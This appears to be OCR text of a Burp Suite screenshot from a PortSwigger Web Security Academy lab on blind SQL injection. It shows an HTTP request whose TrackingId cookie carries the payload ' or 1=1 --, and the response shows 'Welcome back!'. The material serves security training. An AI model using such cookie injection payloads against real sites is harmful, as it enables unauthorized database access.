 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render
1 GET / HTTP/1.1
2 Host: 0a3f00a204282025c0ea5ede003600fe.web-security-academy.net
3 Cookie: TrackingId=XRjWcbSJ2Xx1LNwB' or 1=1 --; session=
k3VqBo871u4LxLWCEP9PbRMsEWusrqPD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3f00a204282025c0ea5ede003600fe.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|